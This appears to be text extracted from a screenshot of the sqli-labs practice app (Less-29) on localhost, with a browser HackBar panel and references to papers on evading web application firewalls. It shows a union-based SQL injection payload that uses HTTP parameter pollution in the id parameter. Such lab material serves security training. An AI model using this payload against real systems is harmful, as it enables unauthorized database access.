 Welcome Dhakkan
Your Login name:2
Your Password:3
Hint: The Query String you input is: id=1&id=-1%27union%20select%201,2,3--+
Reference:
AppsecEU09_CarettoniDiPaola_v0.8.pdf
https://community.qualys.com/servlet/JiveServlet/download/38-10665/Protocol-Level Evasion of Web Application Firewalls v1.1 (18 July 2012).pdf
元素 控制台 源代码/来源 网络 性能 内存 应用 Lighthouse HackBar Cookie-Editor 2 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM MODE THEME
URL
http://127.0.0.1:8900/Less-29/login.php/?id=1&id=-1'union select 1,2,3--+